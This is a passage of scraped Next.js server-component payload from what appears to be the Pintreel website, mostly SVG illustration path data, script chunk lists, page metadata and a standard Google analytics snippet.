394.92 L 698.84 438.81 L 698.56 442.93 L 697.76 446.82 L 696.47 450.50 L 694.71 454.00 L 692.56 457.18 L 690.00 460.08 L 687.10 462.63 L 683.92 464.78 L 680.43 466.55 L 676.75 467.84 L 672.86 468.63 L 668.75 468.92","fill":"#285fd7","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-189","node-id":"192","stroke":"none","target-height":"74.00244","target-width":"103.50714","target-x":"595.33624","target-y":"394.9204"}],["$","path",null,{"d":"M 593.49 439.47 L 609.51 440.71 L 611.65 441.32 L 616.52 443.02 L 619.69 444.30 L 621.19 444.79 L 623.06 445.22 L 625.17 445.53 L 628.30 445.77 L 629.76 446.06 L 630.49 446.50 L 630.78 447.06 L 630.68 448.12 L 629.90 449.37 L 628.71 450.42 L 627.30 451.15 L 626.01 451.31 L 623.96 451.15 L 619.44 450.44 L 617.17 450.19 L 615.43 450.21 L 614.43 450.46 L 613.87 450.92 L 613.62 451.63 L 613.80 453.57 L 614.70 456.34 L 616.20 459.12 L 618.53 462.07 L 620.40 463.81 L 622.67 465.37 L 625.37 466.75 L 625.72 467.09 L 625.91 467.89 L 625.76 468.82 L 625.09 470.03 L 623.96 471.13 L 621.85 472.32 L 619.23 473.19 L 615.14 473.88 L 612.09 473.91 L 608.62 473.42 L 605.20 472.51 L 602.15 471.29 L 600.26 470.25 L 598.91 469.21 L 597.99 468.18 L 596.92 466.65 L 594.38 462.99 L 591.36 458.60 L 588.87 454.86 L 588.45 453.88 L 588.36 452.92 L 588.59 451.93 L 589.29 450.44 L 590.38 448.68 L 591.51 446.83 L 592.57 444.67 L 593.28 442.31 L 593.49 439.47","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-190","node-id":"193","stroke":"none","target-height":"34.435486","target-width":"42.428894","target-x":"588.35596","target-y":"439.47052"}],["$","path",null,{"d":"M 643.95 192.75 L 647.28 170.94","fill":"none","group-id":"1,2,4","id":"Stroke-191","node-id":"194","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"21.812729","target-width":"3.324646","target-x":"643.95264","target-y":"170.9416"}],["$","path",null,{"d":"M 669.24 307.56 L 692.51 298.18","fill":"none","group-id":"1,2,4","id":"Stroke-192","node-id":"195","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"9.381226","target-width":"23.273132","target-x":"669.2374","target-y":"298.17987"}],["$","path",null,{"d":"M 626.90 258.91 L 643.74 242.25","fill":"none","group-id":"1,2,4","id":"Stroke-193","node-id":"196","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"16.66217","target-width":"16.83728","target-x":"626.8977","target-y":"242.2508"}],["$","path",null,{"d":"M 569.74 320.50 L 545.99 325.53","fill":"none","group-id":"1,2,4","id":"Stroke-194","node-id":"197","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"5.0343323","target-width":"23.747498","target-x":"545.98975","target-y":"320.5005"}],["$","path",null,{"d":"M 607.65 276.09 L 586.78 259.14","fill":"none","group-id":"1,2,4","id":"Stroke-195","node-id":"198","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"16.955536","target-width":"20.874939","target-x":"586.7775","target-y":"259.13837"}],["$","path",null,{"d":"M 729.00 254.82 L 743.25 236.37","fill":"none","group-id":"1,2,4","id":"Stroke-196","node-id":"199","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"18.450897","target-width":"14.248108","target-x":"728.9985","target-y":"236.37332"}],["$","path",null,{"d":"M 719.28 351.99 L 743.51 360.33","fill":"none","group-id":"1,2,4","id":"Stroke-197","node-id":"200","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"8.342285","target-width":"24.237366","target-x":"719.2761","target-y":"351.98712"}],["$","path",null,{"d":"M 603.21 211.60 L 583.31 189.66","fill":"none","group-id":"1,2,4","id":"Stroke-198","node-id":"201","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"21.941559","target-width":"19.901611","target-x":"583.30554","target-y":"189.65643"}],["$","path",null,{"d":"M 677.80 254.45 L 694.26 237.09","fill":"none","group-id":"1,2,4","id":"Stroke-199","node-id":"202","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"17.354553","target-width":"16.46637","target-x":"677.79535","target-y":"237.09329"}],["$","path",null,{"d":"M 681.39 360.33 L 657.47 360.33","fill":"none","group-id":"1,2,4","id":"Stroke-200","node-id":"203","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"0","target-width":"23.917542","target-x":"657.473","target-y":"360.32916"}],["$","path",null,{"d":"M 541.54 276.59 L 565.14 284.54","fill":"none","group-id":"1,2,4","id":"Stroke-201","node-id":"204","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"7.955139","target-width":"23.600586","target-x":"541.5365","target-y":"276.58585"}],["$","path",null,{"d":"M 614.12 330.27 L 612.61 352.01","fill":"none","group-id":"1,2,4","id":"Stroke-202","node-id":"205","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"21.742737","target-width":"1.5023804","target-x":"612.6148","target-y":"330.26794"}],["$","path",null,{"d":"M 589.46 371.00 L 571.75 383.70","fill":"none","group-id":"1,2,4","id":"Stroke-203","node-id":"206","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696869","target-width":"17.705688","target-x":"571.7521","target-y":"370.99866"}],["$","path",null,{"d":"M 595.34 411.26 L 698.84 411.26","fill":"none","group-id":"1,2,4","id":"Stroke-204","node-id":"207","stroke":"#aad5ff","stroke-linecap":"butt","stroke-width":"6.3","target-height":"0","target-width":"103.50708","target-x":"595.3361","target-y":"411.26007"}],["$","path",null,{"d":"M 595.34 429.84 L 698.84 429.84","fill":"none","group-id":"1,2,4","id":"Stroke-205","node-id":"208","stroke":"#aad5ff","stroke-linecap":"butt","stroke-width":"6.3","target-height":"0","target-width":"103.50708","target-x":"595.3361","target-y":"429.83954"}],["$","path",null,{"d":"M 677.99 428.36 L 678.13 429.85 L 678.66 431.46 L 679.66 433.24 L 681.60 435.74 L 684.15 438.31 L 686.97 440.71 L 689.87 442.86 L 692.79 444.78 L 695.21 446.17 L 697.44 447.21 L 698.55 447.51 L 699.50 447.36 L 700.45 446.83 L 701.44 445.81 L 702.63 443.85 L 703.72 441.01 L 704.47 437.86 L 704.91 434.14 L 704.94 430.39 L 704.60 427.17 L 703.88 424.21 L 702.95 422.12 L 702.09 420.98 L 701.22 420.33 L 700.30 420.07 L 696.86 420.13 L 691.28 420.72 L 688.19 421.30 L 685.18 422.11 L 682.38 423.22 L 680.21 424.57 L 679.05 425.70 L 678.33 426.95 L 677.99 428.36","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-206","node-id":"209","stroke":"none","target-height":"27.43518","target-width":"26.947815","target-x":"677.9948","target-y":"420.07135"}],["$","path",null,{"d":"M 782.99 524.30 L 754.81 524.30 L 752.90 524.12 L 751.16 523.64 L 749.54 522.87 L 748.07 521.83 L 746.83 520.59 L 745.79 519.12 L 745.02 517.50 L 744.54 515.76 L 744.37 513.85 L 744.37 463.52 L 793.44 463.52 L 793.44 513.85 L 793.26 515.76 L 792.78 517.50 L 792.01 519.12 L 790.97 520.59 L 789.73 521.83 L 788.26 522.87 L 786.65 523.64 L 784.90 524.12 L 782.99 524.30","fill":"#f38c01","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-207","node-id":"210","stroke":"none","target-height":"60.779846","target-width":"49.06958","target-x":"744.367","target-y":"463.51794"}],["$","path",null,{"d":"M 745.65 507.18 L 742.95 506.92 L 740.47 506.25 L 738.18 505.15 L 736.10 503.68 L 734.34 501.92 L 732.87 499.84 L 731.77 497.54 L 731.10 495.06 L 730.85 492.36 L 731.10 489.66 L 731.77 487.18 L 732.87 484.88 L 734.34 482.80 L 736.10 481.04 L 738.18 479.57 L 740.47 478.47 L 742.95 477.80 L 745.65 477.54","fill":"none","group-id":"1,2,4","id":"Stroke-208","node-id":"211","stroke":"#f38c01","stroke-linecap":"butt","stroke-width":"4.9","target-height":"29.631348","target-width":"14.809326","target-x":"730.8457","target-y":"477.5443"}],["$","path",null,{"d":"M 830.20 477.60 L 828.19 479.30 L 826.09 480.58 L 823.87 481.48 L 821.54 482.01 L 819.27 482.14 L 817.03 481.89 L 814.89 481.25 L 812.93 480.21 L 811.13 478.75 L 809.68 476.95 L 808.64 475.00 L 807.99 472.85 L 807.74 470.61 L 807.88 468.34 L 808.41 466.01 L 809.31 463.79 L 810.59 461.69 L 812.29 459.68","fill":"#f38c01","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-209","node-id":"212","stroke":"none","target-height":"22.465271","target-width":"22.454956","target-x":"807.7422","target-y":"459.67926"}],["$","path",null,{"d":"M 820.00 477.51 L 786.56 510.97 L 778.93 503.33 L 812.37 469.88 Z","fill":"#f38c01","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-210","node-id":"213","stroke":"none","target-height":"41.091125","target-width":"41.07251","target-x":"778.9308","target-y":"469.87787"}],["$","path",null,{"d":"$11","fill":"#ffc100","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-211","node-id":"214","stroke":"none","target-height":"30.071716","target-width":"30.062988","target-x":"753.8702","target-y":"477.26587"}]]}]]}]}]]}]}],"notFoundStyles":[],"childProp":{"current":["$","$L8",null,{"parallelRouterKey":"children","segmentPath":["children","customer-case","children"],"loading":"$undefined","loadingStyles":"$undefined","loadingScripts":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$L12",["$","$L13",null,{}],null],"segment":"__PAGE__"},"styles":null}],"segment":"customer-case"},"styles":null}]]}]}]]}],null]
4:[["$","meta","0",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","1",{"charSet":"utf-8"}],["$","title","2",{"children":"Pintreel å®¢æˆ·æ¡ˆä¾‹"}],["$","meta","3",{"name":"description","content":"Pintreelæä¾›å®¢æˆ·æ¡ˆä¾‹,å¸®åŠ©å¤–è´¸ä¼ä¸šå¿«é€Ÿäº†è§£è¡Œä¸šåŠ¨æ€å’Œè¡Œä¸šçƒ­ç‚¹ã€‚"}],["$","meta","4",{"name":"keywords","content":"Pintreelå®¢æˆ·æ¡ˆä¾‹"}],["$","link","5",{"rel":"canonical","href":"https://pintreel.com/customer-case"}],["$","meta","6",{"property":"og:image","content":"https://www.pintreel.com/ptlogo.png"}],["$","meta","7",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","8",{"name":"twitter:image","content":"https://www.pintreel.com/ptlogo.png"}],["$","link","9",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"60x66"}],["$","meta","10",{"name":"next-size-adjust"}]]
12:null


--- FILE ---
content_type: text/x-component
request_url: https://www.pintreel.com/privacy-policy?_rsc=5i46s
body_size: 25348
content:
1:HL["/_next/static/media/e4af272ccee01ff0-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
2:HL["/_next/static/css/a40235fbb9e84447.css","style",{"crossOrigin":""}]
0:["DakcwBRUyjCRLkDaeejAY",[[["",{"children":["privacy-policy",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],"$L3",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/a40235fbb9e84447.css","precedence":"next","crossOrigin":""}]],"$L4"]]]]
5:I[73994,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","625","static/chunks/625-4735e6da2d649388.js","5166","static/chunks/5166-9a8262b8127a72c6.js","4458","static/chunks/4458-77d6e09e7dd9799b.js","4417","static/chunks/4417-f86976859c53ac8e.js","6782","static/chunks/6782-30d6d4d092f12f24.js","3612","static/chunks/3612-8075a2121a589b75.js","7740","static/chunks/7740-8f2f42d628f33085.js","3071","static/chunks/3071-c43e86aab2ae68e3.js","9385","static/chunks/9385-ffa6328ef5653475.js","2766","static/chunks/2766-1093c517589c7ced.js","2335","static/chunks/2335-ab6fd8a48eff8d59.js","860","static/chunks/860-73b6a96a65150af3.js","5473","static/chunks/5473-debc251ad9c0ab64.js","8425","static/chunks/8425-c63a16f9b2657937.js","1978","static/chunks/1978-e0c9ed60d9bf7ca3.js","1018","static/chunks/1018-e73e60fbb6c8aaeb.js","3185","static/chunks/app/layout-882fcddf98aa6d4d.js"],""]
6:I[70364,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","625","static/chunks/625-4735e6da2d649388.js","5166","static/chunks/5166-9a8262b8127a72c6.js","4458","static/chunks/4458-77d6e09e7dd9799b.js","4417","static/chunks/4417-f86976859c53ac8e.js","6782","static/chunks/6782-30d6d4d092f12f24.js","3612","static/chunks/3612-8075a2121a589b75.js","7740","static/chunks/7740-8f2f42d628f33085.js","3071","static/chunks/3071-c43e86aab2ae68e3.js","9385","static/chunks/9385-ffa6328ef5653475.js","2766","static/chunks/2766-1093c517589c7ced.js","2335","static/chunks/2335-ab6fd8a48eff8d59.js","860","static/chunks/860-73b6a96a65150af3.js","5473","static/chunks/5473-debc251ad9c0ab64.js","8425","static/chunks/8425-c63a16f9b2657937.js","1978","static/chunks/1978-e0c9ed60d9bf7ca3.js","1018","static/chunks/1018-e73e60fbb6c8aaeb.js","3185","static/chunks/app/layout-882fcddf98aa6d4d.js"],""]
7:I[63258,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","625","static/chunks/625-4735e6da2d649388.js","5166","static/chunks/5166-9a8262b8127a72c6.js","4458","static/chunks/4458-77d6e09e7dd9799b.js","4417","static/chunks/4417-f86976859c53ac8e.js","6782","static/chunks/6782-30d6d4d092f12f24.js","3612","static/chunks/3612-8075a2121a589b75.js","7740","static/chunks/7740-8f2f42d628f33085.js","3071","static/chunks/3071-c43e86aab2ae68e3.js","9385","static/chunks/9385-ffa6328ef5653475.js","2766","static/chunks/2766-1093c517589c7ced.js","2335","static/chunks/2335-ab6fd8a48eff8d59.js","860","static/chunks/860-73b6a96a65150af3.js","5473","static/chunks/5473-debc251ad9c0ab64.js","8425","static/chunks/8425-c63a16f9b2657937.js","1978","static/chunks/1978-e0c9ed60d9bf7ca3.js","1018","static/chunks/1018-e73e60fbb6c8aaeb.js","3185","static/chunks/app/layout-882fcddf98aa6d4d.js"],""]
8:I[56954,[],""]
9:I[52006,["8555","static/chunks/app/loading-ba851d1e919eaabe.js"],""]
a:I[7264,[],""]
b:T40f,M 515.50 222.57 L 515.79 228.18 L 516.60 233.54 L 517.91 238.67 L 519.71 243.61 L 522.01 248.37 L 524.69 252.81 L 527.77 256.95 L 531.27 260.81 L 535.11 264.31 L 539.24 267.41 L 543.67 270.10 L 548.42 272.41 L 553.35 274.24 L 558.48 275.56 L 563.83 276.38 L 569.44 276.69 L 575.05 276.40 L 580.40 275.59 L 585.54 274.29 L 590.47 272.48 L 595.24 270.18 L 599.67 267.50 L 603.81 264.41 L 607.66 260.92 L 611.17 257.07 L 614.26 252.95 L 616.96 248.51 L 619.26 243.76 L 621.09 238.82 L 622.41 233.69 L 623.23 228.34 L 623.54 222.73 L 623.25 217.12 L 622.44 211.76 L 621.14 206.62 L 619.33 201.68 L 617.03 196.92 L 614.35 192.48 L 611.27 188.34 L 607.78 184.49 L 603.93 180.98 L 599.81 177.89 L 595.38 175.19 L 590.62 172.88 L 585.69 171.06 L 580.56 169.73 L 575.21 168.91 L 569.60 168.60 L 563.99 168.89 L 558.64 169.70 L 553.51 171.01 L 548.57 172.82 L 543.81 175.11 L 539.37 177.80 L 535.23 180.88 L 531.38 184.38 L 527.88 188.22 L 524.78 192.35 L 522.08 196.78 L 519.78 201.54 L 517.95 206.47 L 516.63 211.60 L 515.81 216.96 L 515.50 222.57c:T4ef,M 658.27 729.91 L 624.88 729.81 L 658.15 562.91 L 577.63 452.78 L 579.25 456.59 L 583.44 466.91 L 589.21 482.12 L 592.34 490.91 L 595.59 500.58 L 598.69 510.48 L 601.59 520.63 L 604.15 530.83 L 606.22 540.66 L 607.31 547.22 L 608.06 553.33 L 608.49 559.01 L 608.55 564.72 L 608.18 569.71 L 607.42 574.06 L 604.70 585.41 L 600.45 603.11 L 595.17 625.11 L 589.34 649.35 L 583.47 673.78 L 578.05 696.35 L 573.56 715.02 L 570.50 727.72 L 569.38 732.41 L 535.74 732.41 L 555.03 563.07 L 553.63 559.57 L 549.89 550.09 L 544.46 536.21 L 538.01 519.48 L 531.23 501.47 L 524.77 483.74 L 519.30 467.85 L 517.07 460.82 L 515.50 455.37 L 513.77 447.95 L 512.57 441.23 L 511.85 435.15 L 511.35 426.26 L 511.45 419.25 L 511.96 412.91 L 512.53 408.84 L 513.29 405.10 L 611.04 405.10 L 614.04 407.95 L 621.91 415.98 L 626.95 421.47 L 632.95 428.38 L 639.02 435.82 L 645.48 444.36 L 651.72 453.36 L 657.80 463.12 L 667.56 479.30 L 675.94 492.58 L 690.58 515.19 L 696.60 524.94 L 701.25 533.32 L 703.90 538.90 L 705.96 544.24 L 707.47 549.35 L 708.47 554.57 L 708.91 560.00 L 708.78 565.66 L 707.95 572.54 L 706.27 581.56 L 704.07 591.11 L 701.21 602.11 L 698.01 613.44 L 694.37 625.57 L 686.50 650.20 L 678.36 674.25 L 670.71 695.99 L 664.30 713.68 L 659.90 725.56 L 658.27 729.91d:T4cf,M 646.28 353.03 L 611.02 374.14 L 606.20 343.19 L 607.27 343.22 L 609.66 343.60 L 610.98 344.05 L 612.17 344.73 L 613.08 345.70 L 613.58 347.04 L 613.61 348.02 L 613.35 349.29 L 612.68 350.93 L 608.76 358.91 L 607.38 362.26 L 606.45 365.21 L 605.88 368.17 L 605.68 371.33 L 605.83 374.65 L 606.37 378.78 L 608.46 389.09 L 609.23 393.05 L 610.17 398.44 L 610.97 403.20 L 611.31 405.25 L 513.56 405.25 L 514.13 402.39 L 514.92 399.25 L 516.45 394.20 L 518.44 388.58 L 521.45 381.22 L 525.09 373.43 L 530.05 364.03 L 532.43 359.80 L 535.50 354.35 L 538.15 349.65 L 539.28 347.65 L 507.65 349.01 L 507.89 345.62 L 508.92 336.81 L 509.85 331.16 L 511.23 324.57 L 512.99 317.85 L 515.29 310.91 L 517.12 306.36 L 519.22 302.00 L 521.59 297.84 L 524.30 293.90 L 527.31 290.42 L 530.62 287.35 L 533.77 284.96 L 536.75 283.03 L 539.58 281.49 L 542.54 280.21 L 545.64 279.18 L 548.90 278.41 L 554.02 277.65 L 560.20 277.22 L 575.11 277.03 L 582.77 277.11 L 588.30 277.31 L 593.24 277.78 L 596.92 278.49 L 600.25 279.61 L 603.29 281.18 L 606.23 283.18 L 609.73 285.98 L 612.96 288.99 L 616.19 292.58 L 619.44 296.80 L 623.92 303.51 L 628.17 310.86 L 632.09 318.42 L 635.57 325.83 L 638.74 333.11 L 641.29 339.39 L 644.97 349.23 L 646.28 353.03e:T57f,M 568.18 273.29 L 568.18 273.29 L 567.17 273.32 L 562.21 273.49 L 557.35 273.53 L 554.51 273.52 L 553.38 273.51 L 549.62 273.45 L 550.64 277.07 L 551.29 279.28 L 552.96 284.69 L 555.29 291.70 L 556.87 295.45 L 558.75 298.74 L 560.95 301.60 L 563.45 304.08 L 566.28 306.21 L 569.35 307.92 L 572.73 309.29 L 576.49 310.30 L 580.66 310.94 L 585.30 311.17 L 585.38 311.17 L 588.00 310.98 L 590.29 310.46 L 592.28 309.63 L 594.09 308.46 L 595.57 307.01 L 596.78 305.24 L 597.71 302.90 L 598.12 300.35 L 597.99 297.53 L 597.36 294.75 L 596.20 291.81 L 594.44 288.67 L 591.83 285.10 L 589.42 282.44 L 587.00 280.22 L 585.24 278.85 L 583.36 277.62 L 581.84 276.87 L 578.30 275.39 L 576.06 274.63 L 573.50 273.94 L 570.85 273.47 L 568.18 273.29 M 568.18 276.09 L 570.63 276.26 L 573.07 276.72 L 575.44 277.37 L 577.52 278.08 L 580.76 279.45 L 582.01 280.08 L 583.60 281.12 L 585.19 282.35 L 587.42 284.40 L 589.65 286.86 L 592.09 290.19 L 593.94 293.59 L 594.97 296.58 L 595.33 299.23 L 595.20 301.25 L 594.74 302.99 L 593.96 304.50 L 592.85 305.81 L 591.50 306.85 L 589.85 307.64 L 587.83 308.15 L 585.37 308.37 L 585.30 308.37 L 581.36 308.20 L 577.34 307.63 L 573.40 306.58 L 569.60 304.95 L 567.23 303.52 L 564.99 301.74 L 562.87 299.57 L 561.04 297.16 L 559.39 294.24 L 557.93 290.77 L 555.61 283.79 L 553.96 278.44 L 553.34 276.31 L 554.47 276.32 L 557.35 276.33 L 562.32 276.29 L 567.33 276.12 L 568.18 276.09f:T50f,M 582.19 249.53 L 581.04 252.00 L 580.49 254.58 L 580.43 257.21 L 580.75 259.72 L 581.37 262.10 L 582.13 264.04 L 583.04 266.40 L 584.53 270.41 L 586.02 274.27 L 586.92 276.19 L 587.02 276.50 L 586.79 276.97 L 585.90 277.79 L 584.26 278.91 L 581.76 280.37 L 575.96 283.37 L 569.99 286.21 L 565.33 288.34 L 563.44 289.17 L 561.75 268.12 L 557.97 268.25 L 554.10 268.20 L 550.27 267.89 L 546.75 267.30 L 543.48 266.31 L 540.86 264.97 L 538.65 263.21 L 536.63 261.08 L 534.81 258.55 L 532.53 254.39 L 530.64 249.74 L 529.15 244.90 L 528.02 240.07 L 527.17 235.29 L 526.61 231.05 L 526.06 224.20 L 526.03 221.04 L 537.96 207.68 L 539.85 206.85 L 544.47 204.98 L 550.21 203.06 L 553.10 202.36 L 555.48 202.04 L 557.00 202.08 L 558.02 202.39 L 558.69 202.90 L 559.98 204.79 L 561.71 207.76 L 565.57 214.84 L 570.00 222.62 L 572.38 226.37 L 574.71 229.60 L 577.20 232.40 L 579.44 234.23 L 581.05 235.03 L 582.51 235.27 L 583.91 235.02 L 583.86 233.61 L 583.96 232.23 L 584.31 230.52 L 585.00 228.88 L 586.17 227.43 L 587.19 226.72 L 588.54 226.24 L 590.35 226.03 L 592.16 226.22 L 593.58 226.65 L 594.68 227.29 L 596.02 228.62 L 596.86 230.13 L 597.33 231.74 L 597.45 233.12 L 597.20 235.21 L 596.59 236.98 L 595.62 238.49 L 593.69 240.47 L 591.30 242.23 L 586.24 245.52 L 583.96 247.38 L 582.19 249.5310:T58f,M 744.79 298.39 L 744.45 307.87 L 743.50 317.01 L 741.96 325.84 L 739.84 334.39 L 737.11 342.83 L 733.91 350.84 L 730.22 358.44 L 726.06 365.66 L 721.36 372.59 L 716.30 379.00 L 710.86 384.90 L 705.05 390.31 L 700.07 394.32 L 694.93 397.93 L 689.61 401.16 L 684.10 404.00 L 678.40 406.48 L 672.55 408.54 L 666.57 410.14 L 660.45 411.31 L 654.17 412.02 L 647.72 412.28 L 641.26 412.02 L 634.99 411.31 L 628.87 410.14 L 622.89 408.54 L 617.04 406.48 L 611.33 404.00 L 605.83 401.16 L 600.51 397.93 L 595.37 394.32 L 590.39 390.31 L 584.57 384.90 L 579.14 379.00 L 574.07 372.59 L 569.38 365.66 L 565.21 358.44 L 561.53 350.84 L 558.32 342.83 L 555.60 334.39 L 553.48 325.84 L 551.94 317.01 L 550.99 307.87 L 550.65 298.39 L 550.99 288.92 L 551.94 279.77 L 553.48 270.94 L 555.60 262.40 L 558.32 253.95 L 561.53 245.95 L 565.21 238.35 L 569.38 231.13 L 574.07 224.19 L 579.14 217.79 L 584.57 211.89 L 590.39 206.48 L 595.37 202.47 L 600.51 198.85 L 605.83 195.63 L 611.33 192.78 L 617.04 190.31 L 622.89 188.25 L 628.87 186.64 L 634.99 185.48 L 641.26 184.77 L 647.72 184.50 L 654.17 184.77 L 660.45 185.48 L 666.57 186.64 L 672.55 188.25 L 678.40 190.31 L 684.10 192.78 L 689.61 195.63 L 694.93 198.85 L 700.07 202.47 L 705.05 206.48 L 710.86 211.89 L 716.30 217.79 L 721.36 224.19 L 726.06 231.13 L 730.22 238.35 L 733.91 245.95 L 737.11 253.95 L 739.84 262.40 L 741.96 270.94 L 743.50 279.77 L 744.45 288.92 L 744.79 298.3911:T60f,M 779.60 496.74 L 780.30 497.71 L 780.70 498.73 L 780.83 499.85 L 780.68 500.96 L 780.25 501.98 L 779.53 502.94 L 778.57 503.66 L 777.55 504.08 L 776.44 504.23 L 775.33 504.11 L 774.30 503.71 L 773.33 503.01 L 773.14 504.19 L 772.70 505.20 L 772.00 506.07 L 771.11 506.75 L 770.09 507.17 L 768.90 507.34 L 767.72 507.17 L 766.69 506.75 L 765.80 506.07 L 765.10 505.20 L 764.66 504.19 L 764.47 503.01 L 763.50 503.71 L 762.47 504.11 L 761.36 504.23 L 760.25 504.08 L 759.23 503.66 L 758.27 502.94 L 757.55 501.98 L 757.12 500.96 L 756.97 499.85 L 757.10 498.73 L 757.50 497.71 L 758.20 496.74 L 757.02 496.55 L 756.01 496.10 L 755.13 495.41 L 754.45 494.51 L 754.04 493.49 L 753.87 492.30 L 754.04 491.11 L 754.45 490.09 L 755.13 489.20 L 756.01 488.50 L 757.02 488.06 L 758.20 487.87 L 757.50 486.90 L 757.10 485.87 L 756.97 484.76 L 757.12 483.65 L 757.55 482.63 L 758.27 481.67 L 759.23 480.94 L 760.25 480.52 L 761.36 480.37 L 762.47 480.50 L 763.50 480.90 L 764.47 481.59 L 764.66 480.42 L 765.10 479.41 L 765.80 478.53 L 766.69 477.85 L 767.72 477.43 L 768.90 477.27 L 770.09 477.43 L 771.11 477.85 L 772.00 478.53 L 772.70 479.41 L 773.14 480.42 L 773.33 481.59 L 774.30 480.90 L 775.33 480.50 L 776.44 480.37 L 777.55 480.52 L 778.57 480.94 L 779.53 481.67 L 780.25 482.63 L 780.68 483.65 L 780.83 484.76 L 780.70 485.87 L 780.30 486.90 L 779.60 487.87 L 780.78 488.06 L 781.79 488.50 L 782.67 489.20 L 783.35 490.09 L 783.77 491.11 L 783.93 492.30 L 783.77 493.49 L 783.35 494.51 L 782.67 495.41 L 781.79 496.11 L 780.78 496.55 L 779.60 496.743:[null,["$","html",null,{"lang":"zh-cn","children":[["$","head",null,{"children":[["$","meta",null,{"name":"viewport","content":"width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"}],["$","meta",null,{"name":"baidu-site-verification","content":"codeva-LiBjCUuOPu"}],["$","$L5",null,{"async":true,"src":"https://www.googletagmanager.com/gtag/js?id=G-MPL1E07N0D"}],["$","$L5",null,{"type":"text/javascript","id":"googletagmanager","children":"\n          window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-MPL1E07N0D');\n          "}]]}],["$","body",null,{"className":"__className_f367f3 !overflow-x-hidden","children":["$","$L6",null,{"children":[["$","$L7",null,{}],["$","$L8",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":["$","$L9",null,{}],"loadingStyles":[],"loadingScripts":[],"hasLoading":true,"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":["$","div",null,{"className":"pt-20 flex justify-center items-center text-main text-5xl","children":["$","svg",null,{"height":"770","node-id":"1","template-height":"770","template-width":"1240","version":"1.1","viewBox":"0 0 1240 770","width":"1240","xmlns":"http://www.w3.org/2000/svg","xmlnsXlink":"http://www.w3.org/1999/xlink","children":[["$","defs",null,{"node-id":"216"}],["$","g",null,{"node-id":"218","children":["$","g",null,{"node-id":"219","children":[["$","g",null,{"node-id":"220","children":[["$","g",null,{"node-id":"222","children":[["$","path",null,{"d":"M 629.54 672.50 L 901.27 672.50 L 901.27 86.58 L 629.54 86.58 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-1","node-id":"9","stroke":"none","target-height":"585.92236","target-width":"271.7279","target-x":"629.54144","target-y":"86.57914"}],["$","path",null,{"d":"M 661.84 672.50 L 878.02 672.50 L 878.02 112.43 L 661.84 112.43 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-2","node-id":"10","stroke":"none","target-height":"560.07294","target-width":"216.17639","target-x":"661.8388","target-y":"112.42861"}],["$","path",null,{"d":"M 690.26 222.14 L 849.59 222.14 L 849.59 140.86 L 690.26 140.86 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-3","node-id":"11","stroke":"none","target-height":"81.27359","target-width":"159.33301","target-x":"690.26013","target-y":"140.86351"}],["$","path",null,{"d":"M 690.26 647.08 L 849.59 647.08 L 849.59 565.81 L 690.26 565.81 